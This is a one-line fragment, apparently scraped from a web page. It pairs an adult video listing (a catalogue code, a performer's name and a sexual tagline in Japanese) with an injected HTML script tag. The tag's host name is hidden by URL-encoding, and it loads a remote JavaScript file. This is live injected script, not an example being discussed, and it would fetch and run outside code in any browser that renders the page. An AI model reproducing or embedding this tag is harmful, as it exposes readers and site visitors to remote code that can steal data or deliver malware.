 1pon 061711_117 橘ひなた イキ顔はアナタだけに見せてあ・げ・る<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>